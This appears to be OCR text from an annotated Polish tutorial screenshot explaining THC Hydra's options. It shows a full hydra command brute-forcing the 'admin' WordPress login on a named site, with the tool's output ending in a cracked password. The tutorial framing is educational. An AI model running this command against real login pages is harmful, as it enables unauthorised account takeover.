 -v : wyświetl testowane pary login+hasło (verbose)
-V : wyświetl całe nagłówki HTTP (Very verbose)
-p : testowane hasło (password)
-P : słownik testowanych haseł (password file)
-l : nazwa użytkownika (login)
-L : użytkownicy pobierani z pliku (login file)
metoda ataku i jej parametry
(tutaj: dane HTTP POST)
(wymaga ręcznego kodowania URL_ENCODE)
-f : zakończ w momencie sukcesu (finish)
cel
root@bt: ~
File Edit View Terminal Help
root@bt:~# hydra -v -f -l admin -P /root/johny.txt johny-english-agent.com http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&logi
n=Log+In:incorrect'
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
^USER^ - wstaw użytkownika
^PASS^ - wstaw hasło
Hydra (http://www.thc.org/thc-hydra) starting at 2012-09-10 16:24:27
[DATA] 16 tasks, 1 server, 46794 login tries (l:1/p:46794), ~2924 tries per task
[DATA] attacking service http-post-form on port 80
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target johny-english-agent.com - login "admin" - pass "02051975" - 1 of 46794 [child 0]
[ATTEMPT] target johny-english-agent.com - login "admin" - pass "02051975" - 2 of 46794 [child 1]
[ATTEMPT] target johny-english-agent.com - login "admin" - pass "020575" - 3 of 46794 [child 2]
[ATTEMPT] target johny-english-agent.com - login "admin" - pass "020575" - 4 of 46794 [child 3]
[ATTEMPT] target johny-english-agent.com - login "admin" - pass "0205975" - 5 of 46794 [child 4]
[ATTEMPT] target johny-english-agent.com - login "admin" - pass "0205975" - 6 of 46794 [child 5]
[ATTEMPT] target johny-english-agent.com - login "admin" - pass "021975" - 7 of 46794 [child 6]
[ATTEMPT] target johny-english-agent.com - login "admin" - pass "021975" - 8 of 46794 [child 7]
[ATTEMPT] target johny-english-agent.com - login "admin" - pass "02197505" - 9 of 46794 [child 8]
[ATTEMPT] target johny-english-agent.com - login "admin" - pass "02197505" - 10 of 46794 [child 9]
[ATTEMPT] target johny-english-agent.com - login "admin" - pass "0219752" - 11 of 46794 [child 10]
[ATTEMPT] target johny-english-agent.com - login "admin" - pass "0219752" - 12 of 46794 [child 11]
[ATTEMPT] target johny-english-agent.com - login "admin" - pass "0219755" - 13 of 46794 [child 12]
[ATTEMPT] target johny-english-agent.com - login "admin" - pass "0219755" - 14 of 46794 [child 13]
[ATTEMPT] target johny-english-agent.com - login "admin" - pass "02197575" - 15 of 46794 [child 14]
[ATTEMPT] target johny-english-agent.com - login "admin" - pass "02197575" - 16 of 46794 [child 15]
16 równolegle
działających wątków
<< back|track 5 r3
[80][www-form] host: 1.2.3.4 login: admin password: 020575
[STATUS] attack finished for johny-english-agent.com (valid pair found)
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2012-09-10 16:24:49
root@bt:~#
Znaleziono parę admin-020575
THC HYDRA - SPOSÓB UŻYCIA